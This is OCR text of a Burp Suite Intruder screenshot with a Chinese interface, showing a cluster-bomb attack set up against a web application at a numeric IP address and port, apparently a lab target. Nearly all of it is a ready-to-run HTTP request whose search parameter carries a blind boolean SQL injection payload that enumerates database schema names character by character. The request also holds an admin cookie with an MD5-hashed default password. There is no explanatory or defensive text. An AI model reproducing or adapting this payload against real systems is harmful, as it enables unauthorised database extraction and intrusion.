 攻击 保存 列 4. Intruder attack of http://111.9.41.91:53009 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
? 选择攻击类型:
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
? Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://111.9.41.91:53009 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /index.php/index/search HTTP/1.1
2 Host: 111.9.41.91:53009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://111.9.41.91:53009
10 Connection: close
11 Referer: http://111.9.41.91:53009/index.php/index/search
12 Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=0gficahl2rfqurrer05uhkdv96
13 Upgrade-Insecure-Requests: 1
14
15 sertype=1%20and%20ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%20§0§%2c1)%2c§1§%2c1))%3d§100§%20%3b%23%20%20&search=t&sub=%E6%90%9C%E7%B4%A2
? 搜索 3高亮 清空
3 个payload 位置? 长度:853